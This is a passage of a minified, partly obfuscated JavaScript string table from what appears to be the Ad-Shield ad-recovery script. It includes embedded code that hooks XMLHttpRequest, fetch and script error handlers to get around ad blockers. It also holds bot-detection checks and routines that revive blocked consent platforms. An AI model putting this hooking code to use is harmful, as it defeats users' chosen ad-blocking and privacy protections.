","side_ad","race","gpt-adshield","isTcfRequired","auto|thin|none","undefined","none|blink","content|<'width'>","getElementsByTagName","[recovery] __tcfapi tcString is empty in GDPR region. value: ","none|<position-area>","<counter-style>|<string>|none","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","FIRST_ORDERED_NODE_TYPE","aps","<grid-line>","contrast( [<number-percentage>] )","adshield-native","#adshield","error","outerWidth","/getconfig/sodar","13020hSnSiT","rotateY( [<angle>|<zero>] )","[above|below|right|left]? <length>? <image>?","auto|bullets|numbers|words|spell-out|<counter-style-name>","codeBase64","attachShadow","toStringTag","applyTo","modifier","<'justify-self'>|anchor-center","sent","baseURI","1.9.1","jkl","randomUUID","cefsharp","tel:","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","baseline|sub|super|<svg-length>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","navigator.webdriver is undefined","stack","href","<relative-real-selector>#","inherit","<shape-box>|fill-box|stroke-box|view-box","auto|text|none|contain|all","condition","script_abort","substr","interstitial","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none",", width: ","replaceChild","script_onerror","reserved1Input","<media-not>|<media-and>|<media-or>|<media-in-parens>","random","adsbygoogle","parseSourceMapInput","getCategoryExclusions","tokenEnd","shardingIndex","originalUrl","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container"," | value: ","getLocationFromList","window.PluginArray is undefined","parseContext","uBO:","previousSibling","toString","msie","reduce","'))","Element_setAttribute","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","url(","unit","coachjs","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","value","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","timeout","[<image>|<string>] [<resolution>||type( <string> )]","<'flex-basis'>","Comment","protectCss","normal|[fill||stroke||markers]","fuse","anymind","<number>|<percentage>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","computeSourceURL","_set","getClickUrl","calc(","resolve","matchAtrulePrelude","cWJ1dw==","extra","filter:","none|auto|<percentage>","ric","selectors","light|dark|<integer [0,∞]>","Scope","3882JxnONn","getConsentMetadata","additionalAdsBait","Window_setTimeout","protectUrlContext","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<html><head></head><body></body></html>","inventory","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","substringToPos","opacity:","normal|text|emoji|unicode","vendor","replaceScriptElementAsync","joinAdInterestGroup","width-equal-or-greater-than","comma-token","http://localhost","firstCharOffset","pow( <calc-sum> , <calc-sum> )"," used missed syntax definition ","responseType","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","crossorigin"," requestBids.before hook: ","/f.min.js","none|<integer>","all","writeln","comma","[recoverTcfCMP] __tcfloaded_cache","width","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<time>|none|x-weak|weak|medium|strong|x-strong","ping","v20250731","}-token","scrolling","Bad value `","Boolean","applySourceMap","wechat","marginheight","Yml4cXJod245emptNTRvMTJmZTBz","opr","sendXHR","preload","`, expected `","visible|auto|hidden","as_logs","okNetworkStatusCodes","unsafe|safe","return this","mailto:","<font-stretch-absolute>{1,2}","as_window_id",";<\/script>","<'min-width'>","CDO-token","auto|avoid","' not supported","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","outerHTML","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","isVisibleNode","10qXIxqy","__webdriver_script_function","normal|always","then","atrulePrelude","computed","https://t.html-load.com","sizes","insertBefore","lookupOffsetNonSC","https://securepubads.g.doubleclick.net/tag/js/gpt.js","MessageEvent_data","stopPropagation","none|<offset-path>||<coord-box>","nextState","eof","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auth","updateAdInterestGroups","slotRequested",'<a href="',"slot",";<\/script></head></html>","isVisibleDocument","nextElementSibling","<string> [<integer>|on|off]?","botd","shouldPageviewOnUrlChange","Unknown node type:",")-token","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","check","addConnectionHandler","revert-layer","isCmpBlockedFinally: ","getOwnPropertyNames","https://c.amazon-adsystem.com/aax2/apstag.js","(prefers-color-scheme: dark)","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<ident> ['.' <ident>]*","top|bottom|block-start|block-end|inline-start|inline-end","freeze","toSetString","[recoverTcfCMP] __tcfloaded_cache set. Value: ","enliple","always|[anchors-valid||anchors-visible||no-overflow]","cmp_blocked","<string>|<image>|<custom-ident>","offsetAndType","cross-fade( <cf-mixing-image> , <cf-final-image>? )","ChromeDriverw","isParentsDisplayNone","documentElementKeys","dispatchEvent","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","cos( <calc-sum> )","blur( <length> )","acos( <calc-sum> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","tb|rl|bt|lr","feature","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","from-image|<angle>|[<angle>? flip]","[<compound-selector>? <pseudo-compound-selector>*]!","invalid protect-id prefix: ","text-ad-links","Navigator","inside|outside","https://c.html-load.com","rng","<number>","HTMLCanvasElement.getContext is not a function","separate|collapse|auto","as_console",'"inventories"',"constructor","<body","headless_chrome"," not an object","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","static|relative|absolute|sticky|fixed|-webkit-sticky","child_last","fxios/","none|path( <string> )","display:none","[Bot] bot detected, botKind=","gpt_disabled","_WEBDRIVER_ELEM_CACHE","[normal|small-caps]","[<url> [format( <string># )]?|local( <family-name> )]#","none|<single-transition-property>#","<'border-style'>","bidsBackHandler","function-token","decode","pub_300x250","destroySlots","RegExp","insertAdjacentElement","getStorageUpdates","querySelector","CSSStyleSheet","Blocked prebid request for ","Number of function is expected","loader","code","default|menu|tooltip|sheet|none","getAttributeNames",".setPAAPIConfigForGPT","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","reverse","redirected","height-equal-or-greater-than","tokenStart","createList","block|inline|run-in","setTargeting","findLast","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","fetchLater","parentElement","edl","prevUntil","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","onmousedown","none|always|column|page|spread","split",".start","as_session_id","slimerjs","SharedStorageWorklet","<color>{1,4}","sdk","<type-selector>|<subclass-selector>","Identifier or asterisk is expected","keys","!self","ports","removeProperty","default","file","raptive","xPath","https://static.criteo.net/js/ld/publishertag.prebid.js","invalid protect-id key: ","<length>{1,2}","return","mezzomedia","true|false","<'width'>","AtruleDescriptor","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","permissions","<complex-selector-list>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","prev","<complex-selector>#","cef","cmVzZXJ2ZWQySW5wdXQ=","none|[<svg-length>+]#","purpose","que","rule","Bad syntax reference: ","[<length>{2,3}&&<color>?]","<counter-style-name>","opera",'style="background-color: ',"<'caret-color'>||<'caret-shape'>","Mesa OffScreen","nextSibling","function","floor",'Identifier "',"<length> <length>?","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","isVisibleElement","<string>","forEachToken","[auto|<length-percentage>]{1,4}","scrollX","_parent","<'text-emphasis-style'>||<'text-emphasis-color'>","tokenize","features","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","charCode","Keyword","<wq-name>","thatgossip.com","quizlet.com","event_sample_ratio","supports(","Y29rcQ==","compareByOriginalPositionsNoSource","<'min-inline-size'>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","butt|round|square","mustExcludeStrings","_isTcfNeeded","shouldStorageWaitForTcf","[AdBlockDetector] acceptable ads check target ","fromSetString","eventSampleRatio","collapse|separate","start","Timed out waiting for consent readiness","aWQ=","true","whitespace-token","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","//# sourceURL=rtb_adm.js","tokenBefore","url","repeat","__tcfapi","<bg-image>#","JlhEX1FPaE1ybHRwUjFjNHpHClk=","isInAdIframe","At-rule `@","push","x-frame-height","start|center|space-between|space-around","<boolean-expr[","luminance|alpha","createItem","brightness( <number-percentage> )","gpt-vuukle","cqh","text-ads","<any-value>","prebid","nth","text_ads","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","env( <custom-ident> , <declaration-value>? )","<'margin-inline-end'>","<number-percentage>{1,4} fill?","uBlock Origin","first_gpt_ad_rendered",".gamezop.com","setIsTcfNeeded","lvh","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","matchMedia","boolean","opt/","Window",".setTargetingForGPTAsync","[full-width|proportional-width]","https://report.ad-shield.cc/","geb","isOriginalCmpBlocked","hostname","lastScrollY","none|<url>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","<'margin-left'>","denied","<noscript>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","getOutOfPage","allowRunInIframe","DocumentFragment","token","cmpStatus","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","defineSlot","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'rest-before'> <'rest-after'>?","<length-percentage>|min-content|max-content|auto","text/javascript","is_acceptable_ads_blocked","<line-style>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","beforeunload","eatIdent","as_apply_gdpr","ad-unit","samsungbrowser","</head><body></body></html>","adapi.inlcorp.com","tagNameFilter",'<\/script><script src="',"<number [1,∞]>","matchAtruleDescriptor","isNameCharCode","DOMParser_parseFromString","blocked_filters","start|end|left|right|center|justify|match-parent","text_ad","url-matched","../","getNode","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","ldoceonline.com","dable","longestMatch","fromArray","BotDetector.detect can't be called before BotDetector.collect","<integer>|<length>",", scrollY: ","ddg/","<display-outside>?&&[flow|flow-root]?&&list-item","<'max-inline-size'>","HEAD","inventoryId","textAd","mediaType","substring","structure","` for `visit` option (should be: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","reset","plugins","none|<custom-ident>+","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'margin-top'>","for","Number, dimension, ratio or identifier is expected","consumeNumber","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Url","skipSC","normal|auto|<position>","auto|<color>{2}","normal|compact","start|end|center|stretch","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<string>|<custom-ident>+","<target-counter()>|<target-counters()>|<target-text()>","isActive","gpt-adsinteractive","responseText","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Failed to detect bot:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","isFailed","<length-percentage>","units","appVersion","next","Window_requestIdleCallback","Unknown type: ","pubkey","https:","[contextual|no-contextual]","peek","startsWith","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","__esModule","def","mode","endsWith","scale3d( [<number>|<percentage>]#{3} )","<calc-product> [['+'|'-'] <calc-product>]*","LayerList","content-box|padding-box|border-box","Ratio","[jis78|jis83|jis90|jis04|simplified|traditional]","36135066nWgRkY","Group","pub_728x90"," is not a constructor or null","mask","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","(-token","[proportional-nums|tabular-nums]","parseCustomProperty","window","decodeURIComponent","tunebat.com","geniee","removeItem","[recoverTcfCMP] __tcfapi rescue","firefox","aXRoYw==","general-enclosed","reserved2Input","[<filter-function>|<url>]+","counters( <counter-name> , <string> , <counter-style>? )","<head","api.ootoo.co.kr","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","calc( <calc-sum> )","api.reurl.co.kr","keepOriginalAcceptableAds","/cgi-bin/PelicanC.dll","components","auto|<length>|<percentage>","isTcStringResolved","window.Notification is undefined","gpt-ima-adshield","Profile","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","clearInterval","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<color-stop-length>|<color-stop-angle>","property","input","cmVzZXJ2ZWQy","middle","process","<'border-top-width'>||<'border-top-style'>||<color>","<declaration-value>?","http:","spawn","getItem","scope","__$webdriverAsyncExecutor","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","[<type-selector>? <subclass-selector>*]!","sqrt( <calc-sum> )","selenium","HTMLIFrameElement_contentWindow","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[<age>? <gender> <integer>?]","Name is expected","rch","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Percentage","( <declaration> )","all|<custom-ident>","external","normal|<percentage>","PseudoElementSelector","-webkit-calc(","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<integer>&&<symbol>","<predefined-rgb> [<number>|<percentage>|none]{3}","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<'margin-right'>","ops","TkduRThhX3kuRmpZTz00dzNdcDc=","Comma","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Object","none|all","[recoverTcfCMP] ","__tcfapiLocator","drop-shadow( <length>{2,3} <color>? )","channel","domAutomation","eachMapping","block","content_area","AS-ENCODED-VAL","<masking-mode>#","false","lookupNonWSType","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg=="," cmp...","light","name","<'max-block-size'>","parseWithFallback","deg","toArray","Expect a keyword","replaceSync","<'column-width'>||<'column-count'>","includes"," used broken syntax definition ","startColumn","<visual-box>||<length [0,∞]>","loc","connection","Unexpected syntax '","auto|never|always|<absolute-size>|<length>","window.top.document.domain;","running|paused","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","consumeFunctionName","normal|[<string> <number>]#",".umogames.com","entries","FontFace","svb","xlink:href","<symbol>","usedJSHeapSize","dvmin","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|start|end|center|baseline|stretch","adshield_apply","hash-token","fGAJJ1JxajZDTldIXUk4c3g3dTNm","sourceMap","Too many hex digits","default|none","elapsed_time_ms","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Click","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","content_ad","purpose1 consent timeout","_last","intersectionRatio","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","hidden","<bg-clip>#","larger|smaller","nextUntil","script_version","createAuctionNonce","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","PerformanceResourceTiming","auto|balance|stable|pretty","<'inset-block'>","before doesn't belong to list","BatteryManager","getLocationRange","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","as-extra","getAtrulePrelude","rawMessage","[from-image||<resolution>]&&snap?","Element_classList","trim","[first|last]? baseline","symplr","GeneralEnclosed","Window_setInterval",'Delim "',"sticky","frameElement","AddMatchOnce","gpt","appendScriptElementAsync","gdprApplies","doctype","skewX( [<angle>|<zero>] )","attributionsrc","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","[recovery] __tcfapi removeEventListener","/iu3","<mf-name>","rightComparison","container"," | ","paint( <ident> , <declaration-value>? )","dimension-token","placeholders","tail","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","adsense","INVENTORY_FRAME","endpoint","decorator","<number>|<dimension>|<ident>|<ratio>","compareByOriginalPositions","chained|none","navigator.appVersion is undefined","boundingClientRect","getDetections","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<'animation-range-start'> <'animation-range-end'>?]#","delim-token","auto|<string>","nhn","<'left'>","recover_cmp_active","[restore-rejections] restoreDeferredRejections__nonadblock","rex","contents|none","lookupValue","lookupOffset","bnh6bg==","hasFocus","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","2aYXzTl","visualViewport","<media-in-parens> [or <media-in-parens>]+","` for ","startOffset","Brian 